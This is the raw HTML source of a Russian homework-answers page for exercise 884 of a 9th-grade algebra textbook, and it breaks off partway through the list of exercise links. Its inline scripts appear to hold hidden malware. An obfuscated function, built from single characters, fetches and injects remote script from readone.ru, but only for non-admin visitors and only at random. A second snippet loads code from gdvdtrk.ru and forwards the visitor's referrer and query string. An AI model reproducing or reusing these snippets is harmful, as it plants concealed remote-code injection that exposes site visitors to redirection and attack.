r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&r&&r.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+r.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+r.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(r.innerHTML),console.groupEnd(),console.log("=".repeat(27)));var d,n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),f=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==f&&(d=parseInt(window.getComputedStyle(f,null).marginTop),o.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=f.getBoundingClientRect().top-l.getBoundingClientRect().top+"px",setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<f.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n!==document.body&&!Array.from(n.children).includes(f);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(f.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-d-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><!--noptimize--><script data-noptimize="">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);
</script>
<script data-noptimize="">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--></head>


<body class="wp-singular post-template-default single single-post postid-1428 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile has-transparent-header default-breakpoint has-sidebar sidebar-content content-left-sidebar post-in-category-gdz post-in-category-algebra post-in-category-algebra-9-klass-uchebnik-merzlyak has-breadcrumbs has-fixed-footer has-parallax-footer pagination-center" itemscope="itemscope" itemtype="https://schema.org/Article">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Перейти к содержимому</a>

		
		<div id="wrap" class="clr">

			
				<div id="transparent-header-wrap" class="clr">
	
<header id="site-header" class="transparent-header clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://9class.ru/" class="custom-logo-link" rel="home"><img width="427" height="90" src="https://9class.ru/wp-content/uploads/2021/12/logo.png" class="custom-logo" alt="9class.ru" decoding="async" srcset="https://9class.ru/wp-content/uploads/2021/12/logo.png 427w, https://9class.ru/wp-content/uploads/2021/12/logo-300x63.png 300w" sizes="(max-width: 427px) 100vw, 427px" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-menu-1" class="main-menu dropdown-menu sf-menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://9class.ru/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search this website</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Поиск" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="#" class="mobile-menu"  aria-label="Мобильное меню">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Меню</span>
				<span class="oceanwp-close-text">Закрыть</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->

	

			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-menu-2" class="menu"><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="mobile-menu-search" class="clr">
	<form aria-label="Search this website" method="get" action="https://9class.ru/" class="mobile-searchform" role="search">
		<input aria-label="Insert search query" value="" class="field" id="ocean-mobile-search-2" type="search" name="s" autocomplete="off" placeholder="Поиск" />
		<button aria-label="Submit search" type="submit" class="searchform-submit">
			<i class=" icon-magnifier" aria-hidden="true" role="img"></i>		</button>
					</form>
</div><!-- .mobile-menu-search -->

	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->

	</div>
	
			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Номер 884 &#8211; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</h1>

			
		
		<nav class="site-breadcrumbs clr position-under-title"><span><span><a href="https://9class.ru/">Главная страница</a></span> » <span><a href="https://9class.ru/gdz/">ГДЗ</a></span> » <span><a href="https://9class.ru/gdz/algebra/">ГДЗ по Алгебре для 9 класса</a></span> » <span><a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></span> » <span class="breadcrumb_last" aria-current="page">Номер 884 &#8212; ГДЗ по Алгебре для 9 класса Учебник Мерзляк, Якир, Полонский</span></span></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	




<span id="c6683120-7f3f-705d-61ab-ea6e2b5637ec"></span>
<script type="application/javascript">
var d=document;var s=d.createElement('script'); 
s.src='//gdvdtrk.ru/HwKgpc?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm63a0301490324=script63a0301490326&_cid=c6683120-7f3f-705d-61ab-ea6e2b5637ec'; 
d.getElementById("c6683120-7f3f-705d-61ab-ea6e2b5637ec").appendChild(s);
</script>



	<div id="content-wrap" class="container clr">

		

<aside id="right-sidebar" class="sidebar-container widget-area sidebar-primary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" role="complementary" aria-label="Primary Sidebar">

	
	<div id="right-sidebar-inner" class="clr">

		<div id="block-4" class="sidebar-box widget_block clr">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Основные разделы</h2>



<ul class="wp-block-list" style="font-size:17px"><li><a href="/translate/">Переводы (Кауфман)</a><br><a href="/sochenu/">Сочинения</a></li><li><a href="/sochineniya-oge/">Сочинения в формате ОГЭ</a></li></ul>



<p></p>
</div></div>
</div><div id="block-28" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-29" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">Контрольные работы</h2>
</div><div id="block-30" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/kontrolnye-raboty-po-himii-9-klassa/">Химия</a></li></ul>
</div><div id="block-31" class="sidebar-box widget_block clr">
<hr class="wp-block-separator is-style-wide"/>
</div><div id="block-32" class="sidebar-box widget_block clr">
<h2 class="wp-block-heading">ГДЗ</h2>
</div><div id="block-33" class="sidebar-box widget_block clr">
<ul class="wp-block-list" style="font-size:17px"><li><a href="/gdz/anglijskij-yazyk/">Английский язык</a></li><li><a href="https://9class.ru/gdz/fizika/">Физика</a></li><li><a href="/gdz/algebra/">Алгебра</a></li><li><a href="https://9class.ru/gdz/informatika/">Информатика</a></li><li><a href="/gdz/russkij-yazyk/">Русский язык</a></li><li><a href="https://9class.ru/gdz/himiya/">Химия</a></li><li><a href="/gdz/istoriya/">История</a></li><li><a href="/gdz/obzh/">ОБЖ</a></li><li></li></ul>
</div>
	</div><!-- #sidebar-inner -->

	
</aside><!-- #right-sidebar -->


		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1428">

	



<ul class="meta ospm-default clr">

	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://9class.ru/gdz/" rel="category tag">ГДЗ</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/" rel="category tag">ГДЗ по Алгебре для 9 класса</a> <span class="owp-sep">/</span> <a href="https://9class.ru/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/" rel="category tag">ГДЗ по Алгебре для 9 класса Мерзляк, Якир, Полонский учебник</a></li>
		
		
		
	
		
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Reading time:</span><i class=" icon-cup" aria-hidden="true" role="img"></i>53 минут чтения</li>
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<span id="content_pointer_id" data-content-length="3159" data-accepted-blocks="112"></span><div class="fpm_start"></div>
<p><img fetchpriority="high" decoding="async" class="alignleft size-full wp-image-137972" src="https://9class.ru/wp-content/uploads/2022/03/cover-1.jpg" alt="" width="226" height="300" /></p>
<p>Авторы: Мерзляк А. Г., Якир М. С., Полонский В. Б.</p>
<p>Издательство: Вентана-Граф</p>
<p>Тип: Учебник</p>
<p><img decoding="async" class="test" src="/kartinki/9-algebra-uchebnik-merzlak-nomera/884.jpg"/ ></p><script data-noptimize>fpm_start( "true" )</script>
<div class="section">Номера</div>
<div class="pagination"><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-1.html">1</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-2.html">2</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-3.html">3</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-4.html">4</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-5.html">5</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-6.html">6</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-7.html">7</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-8.html">8</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-9.html">9</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-10.html">10</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-11.html">11</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-12.html">12</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-13.html">13</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-14.html">14</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-15.html">15</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-16.html">16</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-17.html">17</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-18.html">18</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-19.html">19</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-20.html">20</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-21.html">21</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-22.html">22</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-23.html">23</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-24.html">24</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-25.html">25</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-26.html">26</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-27.html">27</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-28.html">28</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-29.html">29</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-30.html">30</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-31.html">31</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-32.html">32</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-33.html">33</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-34.html">34</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-35.html">35</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-36.html">36</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-37.html">37</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-38.html">38</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-39.html">39</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-40.html">40</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-41.html">41</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-42.html">42</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-43.html">43</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-44.html">44</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-45.html">45</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-46.html">46</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-47.html">47</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-48.html">48</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-49.html">49</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-50.html">50</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-51.html">51</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-52.html">52</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-53.html">53</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-54.html">54</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-55.html">55</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-56.html">56</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-57.html">57</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-58.html">58</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-59.html">59</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-60.html">60</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-61.html">61</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-62.html">62</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-63.html">63</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-64.html">64</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-65.html">65</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-66.html">66</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-67.html">67</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-68.html">68</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-69.html">69</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-70.html">70</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-71.html">71</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-72.html">72</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-73.html">73</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-74.html">74</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-75.html">75</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-76.html">76</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-77.html">77</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-78.html">78</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-79.html">79</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-80.html">80</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-81.html">81</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-82.html">82</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-83.html">83</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-84.html">84</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-85.html">85</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-86.html">86</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-87.html">87</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-88.html">88</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-89.html">89</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-90.html">90</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-91.html">91</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-92.html">92</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-93.html">93</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-94.html">94</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-95.html">95</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-96.html">96</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-97.html">97</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-98.html">98</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-99.html">99</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-100.html">100</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-101.html">101</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-102.html">102</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-103.html">103</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-104.html">104</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-105.html">105</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-106.html">106</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-107.html">107</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-108.html">108</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-109.html">109</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-110.html">110</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-111.html">111</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-112.html">112</a><a href="/gdz/algebra/algebra-9-klass-uchebnik-merzlyak/9-algebra-uchebnik-merzlak-nomer-113.html">113</a><a 